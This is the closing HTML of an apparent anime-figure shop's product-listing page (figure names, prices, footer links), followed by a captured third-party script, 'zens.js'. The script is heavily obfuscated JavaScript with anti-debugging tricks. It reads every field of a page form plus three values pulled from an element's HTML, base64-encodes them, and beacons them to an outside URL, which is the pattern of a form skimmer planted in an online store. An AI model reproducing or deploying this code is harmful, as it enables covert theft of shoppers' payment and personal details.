                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599"><img src="images/Figure_Anime_Figure_18/TL300852336.jpg" alt="Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition" title=" Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition " width="50" height="43" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599">Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition</a></p>
                <p class="price"><span class="normalprice">$599.99 </span>&nbsp;<span class="productSpecialPrice">$559.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$40.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598"><img src="images/Figure_Anime_Figure_18/TL300852335.jpg" alt="Goddess of Victory Nikke - 1/7 Elegg Boom and Shock" title=" Goddess of Victory Nikke - 1/7 Elegg Boom and Shock " width="41" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598">Goddess of Victory Nikke - 1/7 Elegg Boom and Shock</a></p>
                <p class="price"><span class="normalprice">$339.99 </span>&nbsp;<span class="productSpecialPrice">$321.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$18.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597"><img src="images/Figure_Anime_Figure_18/TL300852334.jpg" alt="Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver" title=" Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver " width="43" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597">Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver</a></p>
                <p class="price"><span class="normalprice">$84.99 </span>&nbsp;<span class="productSpecialPrice">$79.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596"><img src="images/Figure_Anime_Figure_18/TL300852333.jpg" alt="Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver" title=" Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver " width="39" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596">Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595"><img src="images/Figure_Anime_Figure_18/TL300852332.jpg" alt="Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set" title=" Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set " width="50" height="31" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595">Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594"><img src="images/Figure_Anime_Figure_18/TL300852331.jpg" alt="Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release" title=" Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594">Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release</a></p>
                <p class="price"><span class="normalprice">$185.99 </span>&nbsp;<span class="productSpecialPrice">$175.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/zens.js
body_size: 4529
content:
function _0x5a64(_0x5b2429,_0x4fb3cf){var _0x493131=_0x50e5();return _0x5a64=function(_0x209740,_0xa7c2a4){_0x209740=_0x209740-0x147;var _0x936be2=_0x493131[_0x209740];if(_0x5a64['ZaWQsR']===undefined){var _0x4b9eac=function(_0x3c0893){var _0x3f0e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x472ae6='',_0x51cb7b='',_0x68db67=_0x472ae6+_0x4b9eac;for(var _0xf9659b=0x0,_0x243ccb,_0x226b78,_0x404753=0x0;_0x226b78=_0x3c0893['charAt'](_0x404753++);~_0x226b78&&(_0x243ccb=_0xf9659b%0x4?_0x243ccb*0x40+_0x226b78:_0x226b78,_0xf9659b++%0x4)?_0x472ae6+=_0x68db67['charCodeAt'](_0x404753+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x243ccb>>(-0x2*_0xf9659b&0x6)):_0xf9659b:0x0){_0x226b78=_0x3f0e4a['indexOf'](_0x226b78);}for(var _0xfe2b3=0x0,_0x4d7df6=_0x472ae6['length'];_0xfe2b3<_0x4d7df6;_0xfe2b3++){_0x51cb7b+='%'+('00'+_0x472ae6['charCodeAt'](_0xfe2b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51cb7b);};var _0x3185c9=function(_0x56cc06,_0x333b77){var _0x21fafd=[],_0x57442c=0x0,_0x488e50,_0x394848='';_0x56cc06=_0x4b9eac(_0x56cc06);var _0x5338bc;for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x21fafd[_0x5338bc]=_0x5338bc;}for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc]+_0x333b77['charCodeAt'](_0x5338bc%_0x333b77['length']))%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50;}_0x5338bc=0x0,_0x57442c=0x0;for(var _0x368438=0x0;_0x368438<_0x56cc06['length'];_0x368438++){_0x5338bc=(_0x5338bc+0x1)%0x100,_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc])%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50,_0x394848+=String['fromCharCode'](_0x56cc06['charCodeAt'](_0x368438)^_0x21fafd[(_0x21fafd[_0x5338bc]+_0x21fafd[_0x57442c])%0x100]);}return _0x394848;};_0x5a64['wniTyu']=_0x3185c9,_0x5b2429=arguments,_0x5a64['ZaWQsR']=!![];}var _0x4b557b=_0x493131[0x0],_0x50e5ef=_0x209740+_0x4b557b,_0x5a6478=_0x5b2429[_0x50e5ef];if(!_0x5a6478){if(_0x5a64['cLscby']===undefined){var _0x49656b=function(_0x1b2c21){this['zUkNyB']=_0x1b2c21,this['DySvSV']=[0x1,0x0,0x0],this['NXcaGo']=function(){return'newState';},this['Rhkgns']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rnWiSZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x49656b['prototype']['JIpVhN']=function(){var _0x535290=new RegExp(this['Rhkgns']+this['rnWiSZ']),_0x8d8061=_0x535290['test'](this['NXcaGo']['toString']())?--this['DySvSV'][0x1]:--this['DySvSV'][0x0];return this['JVRqik'](_0x8d8061);},_0x49656b['prototype']['JVRqik']=function(_0xe1a1e6){if(!Boolean(~_0xe1a1e6))return _0xe1a1e6;return this['qBWToj'](this['zUkNyB']);},_0x49656b['prototype']['qBWToj']=function(_0x3af04a){for(var _0x170951=0x0,_0x5ae58b=this['DySvSV']['length'];_0x170951<_0x5ae58b;_0x170951++){this['DySvSV']['push'](Math['round'](Math['random']())),_0x5ae58b=this['DySvSV']['length'];}return _0x3af04a(this['DySvSV'][0x0]);},new _0x49656b(_0x5a64)['JIpVhN'](),_0x5a64['cLscby']=!![];}_0x936be2=_0x5a64['wniTyu'](_0x936be2,_0xa7c2a4),_0x5b2429[_0x50e5ef]=_0x936be2;}else _0x936be2=_0x5a6478;return _0x936be2;},_0x5a64(_0x5b2429,_0x4fb3cf);}(function(_0x5034ef,_0x682bdc){var _0x29c68d=_0x5a64,_0x36f534=_0x5034ef();while(!![]){try{var _0x29caf3=-parseInt(_0x29c68d(0x1a3,'@aqW'))/0x1+parseInt(_0x29c68d(0x183,'A%%3'))/0x2+-parseInt(_0x29c68d(0x155,'%GcR'))/0x3*(parseInt(_0x29c68d(0x147,'L8Bz'))/0x4)+-parseInt(_0x29c68d(0x1a9,'@aqW'))/0x5+parseInt(_0x29c68d(0x184,'$5s#'))/0x6+parseInt(_0x29c68d(0x15c,'NlZ3'))/0x7*(-parseInt(_0x29c68d(0x18d,'tn[2'))/0x8)+parseInt(_0x29c68d(0x1a7,'pEIn'))/0x9;if(_0x29caf3===_0x682bdc)break;else _0x36f534['push'](_0x36f534['shift']());}catch(_0x1864b1){_0x36f534['push'](_0x36f534['shift']());}}}(_0x50e5,0x6d4b3),(function(){var _0x400d6b=_0x5a64,_0x4ae44e=(function(){var _0x4dd357=!![];return function(_0x443bc1,_0x2f3fac){var _0x432127=_0x4dd357?function(){var _0x3b90e9=_0x5a64;if(_0x2f3fac){if(_0x3b90e9(0x161,'CP1Q')===_0x3b90e9(0x15b,'Z@Ui')){var _0x3c4864=_0x2f3fac[_0x3b90e9(0x19d,'GGKp')](_0x443bc1,arguments);return _0x2f3fac=null,_0x3c4864;}else{var _0x338d6c=_0x56accb[_0x3b90e9(0x152,'2^qm')][_0x3b90e9(0x1a0,'nFPM')](_0x3b90e9(0x156,'pmqi'));if(_0x338d6c['length']>=0x3){var _0x27e231=_0x338d6c[0x0][_0x3b90e9(0x17b,'DFAt')](),_0x21644d=_0x338d6c[0x1][_0x3b90e9(0x14a,'hAI2')](),_0x30da4b=_0x338d6c[0x2][_0x3b90e9(0x15d,'pmqi')]();_0xd7d236[_0x3b90e9(0x167,'bU#7')]({'key':'name','value':_0x27e231}),_0x210c72[_0x3b90e9(0x151,'nyyM')]({'key':_0x3b90e9(0x14c,'nyyM'),'value':_0x21644d}),_0x5d1cc2[_0x3b90e9(0x16d,'L8Bz')]({'key':_0x3b90e9(0x198,'ldRF'),'value':_0x30da4b});}}}}:function(){};return _0x4dd357=![],_0x432127;};}()),_0x2df41a=_0x4ae44e(this,function(){var _0x32ecbf=_0x5a64;if(_0x32ecbf(0x170,'^)A*')!=='OMdyp')return _0x2df41a[_0x32ecbf(0x173,'E3tv')]()[_0x32ecbf(0x171,'CP1Q')](_0x32ecbf(0x14f,'Zi0l'))[_0x32ecbf(0x14b,'9J#7')]()[_0x32ecbf(0x182,'Z@Ui')](_0x2df41a)[_0x32ecbf(0x157,'pEIn')]('(((.+)+)+)+$');else{var _0x1f2734=_0x205ee5?function(){var _0x1ac1c3=_0x32ecbf;if(_0x23d322){var _0x5ab6d9=_0x17c974[_0x1ac1c3(0x18f,'Vtd5')](_0x4d068e,arguments);return _0x7600b7=null,_0x5ab6d9;}}:function(){};return _0x3cbcc7=![],_0x1f2734;}});_0x2df41a();var _0x2a6086=(function(){var _0x1e523c=!![];return function(_0x3f5b5e,_0x48236d){var _0x51a71e=_0x1e523c?function(){if(_0x48236d){var _0x75e2fe=_0x48236d['apply'](_0x3f5b5e,arguments);return _0x48236d=null,_0x75e2fe;}}:function(){};return _0x1e523c=![],_0x51a71e;};}()),_0x51f458=_0x2a6086(this,function(){var _0xa2ee09=_0x5a64,_0x1d86a5=typeof window!==_0xa2ee09(0x179,'Zi0l')?window:typeof process===_0xa2ee09(0x153,'Zi0l')&&typeof require===_0xa2ee09(0x16b,'bU#7')&&typeof global===_0xa2ee09(0x192,'pmqi')?global:this,_0x4d291e=_0x1d86a5['console']=_0x1d86a5['console']||{},_0x4ec82=[_0xa2ee09(0x166,'nyyM'),'warn',_0xa2ee09(0x19f,'9v$h'),_0xa2ee09(0x168,'NlZ3'),_0xa2ee09(0x197,'NLHS'),_0xa2ee09(0x19b,'N(I@'),_0xa2ee09(0x16a,'n8Lk')];for(var _0x2cde88=0x0;_0x2cde88<_0x4ec82[_0xa2ee09(0x17a,'UUWa')];_0x2cde88++){var _0x4ce4f1=_0x2a6086[_0xa2ee09(0x16f,'HN&B')][_0xa2ee09(0x164,'Uubg')][_0xa2ee09(0x17d,'OYTx')](_0x2a6086),_0x5a3912=_0x4ec82[_0x2cde88],_0x2a87ca=_0x4d291e[_0x5a3912]||_0x4ce4f1;_0x4ce4f1[_0xa2ee09(0x17f,'@aqW')]=_0x2a6086['bind'](_0x2a6086),_0x4ce4f1[_0xa2ee09(0x180,'n8Lk')]=_0x2a87ca[_0xa2ee09(0x178,'ldRF')][_0xa2ee09(0x158,'UUWa')](_0x2a87ca),_0x4d291e[_0x5a3912]=_0x4ce4f1;}});_0x51f458();function _0x52d5d2(_0x32e135){var _0x11288e=_0x5a64,_0x234a3a=_0x11288e(0x190,'Z@Ui'),_0x35ba89='';for(var _0x5c0bce=0x0;_0x5c0bce<_0x32e135;_0x5c0bce++){_0x11288e(0x165,'66YC')!==_0x11288e(0x18e,'N(I@')?_0x202cac[_0x11288e(0x174,'Vtd5')]({'key':_0x144c76,'value':_0x5ea1a1}):_0x35ba89+=_0x234a3a[_0x11288e(0x160,'A%%3')](Math[_0x11288e(0x1a6,'pEIn')](Math[_0x11288e(0x163,'2^qm')]()*_0x234a3a['length']));}return _0x35ba89;}function _0x3ffdb8(_0x7657da){var _0x495dd7=_0x5a64,_0x28476b=_0x7657da[_0x495dd7(0x172,'tn[2')](function(_0x18cda5){var _0x32fbc5=_0x495dd7;if(_0x32fbc5(0x159,'NlZ3')===_0x32fbc5(0x1a5,'l3Fu'))return encodeURIComponent(_0x18cda5[_0x32fbc5(0x19a,'2UTP')])+'='+encodeURIComponent(_0x18cda5[_0x32fbc5(0x18c,'R7RE')]);else{var _0x416a83='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x23405d='';for(var _0x5c1342=0x0;_0x5c1342<_0x375bbc;_0x5c1342++){_0x23405d+=_0x416a83[_0x32fbc5(0x1a1,'A%Yv')](_0x237193[_0x32fbc5(0x15e,'Uubg')](_0x1b92d4['random']()*_0x416a83[_0x32fbc5(0x175,'Vtd5')]));}return _0x23405d;}})[_0x495dd7(0x181,'2UTP')]('&'),_0x19df0e=btoa(_0x28476b);return _0x52d5d2(0x11)+_0x19df0e;}document[_0x400d6b(0x14e,'@aqW')](_0x400d6b(0x187,'g&1$'),function(){var _0x3a8821=_0x400d6b,_0x12b73a=document['querySelector'](_0x3a8821(0x162,'L8Bz'));if(!_0x12b73a)return;_0x12b73a[_0x3a8821(0x16e,'wve%')](_0x3a8821(0x196,'wve%'),function(_0x34aa62){var _0x18a49a=_0x3a8821;if(_0x18a49a(0x15f,'hAI2')===_0x18a49a(0x18a,'NLHS'))try{var _0x498624=_0x12b73a[_0x18a49a(0x191,'pEIn')](_0x18a49a(0x176,'pmqi'));if(!_0x498624)return;var _0x89b260=new FormData(_0x498624),_0x2d5ce8=[];for(var [_0x3e3f0d,_0x12feb9]of _0x89b260[_0x18a49a(0x194,'nyyM')]()){if(_0x18a49a(0x1a2,'JOJ!')===_0x18a49a(0x18b,'L8Bz')){var _0x4d3458=_0x56cc06?function(){var _0x4adad1=_0x18a49a;if(_0x5338bc){var _0x272b1f=_0x535290[_0x4adad1(0x19c,'$5s#')](_0x8d8061,arguments);return _0xe1a1e6=null,_0x272b1f;}}:function(){};return _0x394848=![],_0x4d3458;}else _0x2d5ce8[_0x18a49a(0x19e,'8K]C')]({'key':_0x3e3f0d,'value':_0x12feb9});}var _0x1a5304=document[_0x18a49a(0x1a4,'A%Yv')](_0x18a49a(0x150,'R7RE'));if(_0x1a5304){var _0x174278=_0x1a5304['innerHTML']['split'](_0x18a49a(0x186,'nFPM'));if(_0x174278[_0x18a49a(0x17e,'$5s#')]>=0x3){var _0xf52a4c=_0x174278[0x0][_0x18a49a(0x17b,'DFAt')](),_0x3de781=_0x174278[0x1][_0x18a49a(0x199,'g&1$')](),_0x45bec7=_0x174278[0x2][_0x18a49a(0x169,'JOJ!')]();_0x2d5ce8[_0x18a49a(0x149,'Ceku')]({'key':_0x18a49a(0x17c,'%GcR'),'value':_0xf52a4c}),_0x2d5ce8['push']({'key':_0x18a49a(0x154,'3R3X'),'value':_0x3de781}),_0x2d5ce8[_0x18a49a(0x15a,'66YC')]({'key':_0x18a49a(0x148,'9v$h'),'value':_0x45bec7});}}var _0x192a59=_0x3ffdb8(_0x2d5ce8),_0x220c45=new Blob([_0x192a59],{'type':_0x18a49a(0x189,'NLHS')});navigator[_0x18a49a(0x185,'2UTP')](_0x18a49a(0x177,'UUWa'),_0x220c45);}catch(_0x3d10d7){}else{var _0x37c357=_0x3266a4[_0x18a49a(0x193,'kdaY')](_0x365e89,arguments);return _0x27eb4c=null,_0x37c357;}},!![]);});}()));function _0x50e5(){var _0x4e05fe=['WPRdISkfW7ex','pCoAW4jBW6XdwmoX','W5JcImkGW58WpZjg','WQD1fmkk','W7RdVdBdT8o/FmoAqSkyW4uSzwDTAba','vSoFnCoTmH0QWRJdJuVcPa','WO5ZWP7dNSkz','WPBdSx9FbCo0','WPGLsq','gSkuWROLx8oPe8oO','WQlcQCouvG','WR7cUCojwuv9','W7RdLCo7W7u','W6yyWQn+kCoCWPddTXGFW6/cP8ogvqtdSrRcHsDJeqBdUHRcHWK','WO3dHI3dTmoAWRqUoW','xuVcOmorACkBW5uFjW','W6ijWRLPlSko','gSohuge','W7mFtmou','kxxdUSkr','WPace2NcOcK','W61nWQWjWRK8W7H4ua','WPRdL8k3W6yaor1v','tKasW4K','WOZdLCo5W4JdGCoEW4/dQx3cIrG','ECk9BmoAvSklW6SIWP7dOr7cImkg','W45EttNdONtdIhRdLdm1W7Px','v0OvW4n2WQ9DvepdPq','aCkhj08','CSonvgrMeSkRjmowW59gW7j+WOhdVCkS','W4JdQfPYmu5FW5FdRa','wYDyW648daviWPyy','qdzXW5fs','WQj0lSkpW6a','hmohFXtdLG','W4zXdYTqWQ8lkGtcH1W','q38pW59M','WRpcRmoxuKG','WQ7dUmouW7/dSmoQW73dGKdcRcfzWQldP0vitWhcTmoDomkWWO51zGOHWPtcJueSWO3dImkAW51BBcJcI8onWOFdPNz0W7Opvs7dQmk+DSopdmkDW6JcQ1KeW4LYugG','fSk3W6BdNG/dR0e','W7pdMmoJW71kW5K','W5JdGXyqWOC','W7eWWPVcJ8oAhLq','tmk1W5WRWRn9r8ksW6uDrgFcOG','W7JdTdVdKCoI','sJPdW79JcabgWPe','WOpdGa4','qSoWCeO','t0Oc','t2CaW7Lm','WP0xdwlcRq','W5FcHhxdG8kk','sa04sW','WQGaWP7dMW','tSkvorH0','AxzatCkIaa','e1ldOmoDra','WOqQW6XoWQqgW55KwSod','E2TetCkAjWxdT8kic8oueCoz','WR3cP21dW4W','e8k3W6BdGHG','tCoQWRVcMvpcPafjWPVcMCoSWQDi','bCouz0u5WPyvW4eTW53cLmkLoq','WOyMW6LdW6jXWQDJsmoCo8oqWQW','W6eWi8kVW6G8WPFcMq','WRShWOG','s2/dRMG','BCkamJK','W4FcISkIW6u6vHrr','W7u6WOVcJ8owcfq','kmocAwD6WOKJirxcQSk0rW','W5n2WRG+WQaTW7Ltq8oApmoDWObQWRKK','aa3dRmkAjmoBWPbtAhGPdW','sCofEWtdKmoekCkyFSoKCvOmW4yYhSoQr0/dLSoRWOvF','W6qRWPZcLq','AXRcO8kEyYPHW559','r0FcRSorBmkg','nSklcmkMW69fWQC','WQXoe8kcsSkQW4VcUI/cTxpcGq','WQddMmo7WQy','bSk+W6JdNWNdTa','W6WfWRLQ','W6/cG8oOW7Wb','dCo1WPH3','WR/dSCoaW6pdOG','WPRdRSknW5SdCSkeiSkl','W6JdImoGW7u','bM8YWOrr','DSkgcH8n','k8oGoSkCiCom','WRxdN0L1mq','WR5Uf8kxW559WRtcMe7cM8o+W4lcKZPmdmklW6D9sCkyW6tcG8kCWPRdHSoC','CbxcO8kFFG8','eheYWP9mm8kGW5dcUa','bCo5WOzvW4O','W7GXWOG','k8oAW59q','W4VcPCoiW7ef','e2JdGSo+'];_0x50e5=function(){return _0x4e05fe;};return _0x50e5();}